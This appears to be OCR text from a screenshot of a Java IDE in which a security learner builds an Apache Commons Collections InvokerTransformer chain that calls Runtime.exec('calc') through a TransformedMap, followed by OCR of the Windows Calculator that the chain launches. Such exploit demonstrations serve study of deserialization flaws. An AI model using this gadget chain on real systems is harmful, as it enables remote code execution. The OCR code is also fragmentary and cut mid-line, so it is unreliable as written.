 控制
calcTest
pom.xml (TransformedMapTest)
calcTest.java
tmpTest.java
serTest.java
TransformedMap.java
19 Class[].class }, new
20 Object[] { "getRuntime",
21 new Class[0] }),
22 new InvokerTransformer( methodName: "invoke", n
23 Object[].class }, new
24 Object[] { null, new Object[0] }),
25 new InvokerTransformer( methodName: "exec", new
26 new String[] {"calc" }),
27 };
28 ChainedTransformer chainedTransformer=new ChainedTrans
29 TransformedMap transformedMap=(TransformedMap) Transf
nsf
30 transformedMap.put("23","34");
31 }
32 }
33
k\
\bin\java.exe ...
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −